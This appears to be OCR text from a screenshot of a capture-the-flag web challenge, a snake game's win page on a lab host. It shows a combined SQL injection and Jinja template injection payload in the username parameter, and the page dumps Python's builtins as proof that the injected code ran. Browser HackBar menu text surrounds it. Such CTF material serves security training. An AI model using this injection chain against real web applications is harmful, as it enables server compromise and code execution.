 Congratulations, 1' union select 1,2,"{{lipsum.__globals__.__builtins__}}"-- !
You have won the game!
Your best time: {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins', loader=),
'__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max'
, 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict': ,
'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': ,
'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError':
'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': , 'AssertionError': , 'ArithmeticError': , 'FloatingPointE
'OverflowError': , 'ZeroDivisionError': , 'SystemError': , 'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning': ,
'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': , 'FileExistsError': , 'FileNotFoundError': ,
'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2021 Python So
Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights
Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive
help(object) for help about object.} seconds
Play Again
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://eci-2ze762llzxw5o9w9mbw2.cloudeci1.ichunqiu.com:5000/snake_win?username=1' union select 1,2,"{{lipsum.__globals__.__builtins__}}"--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value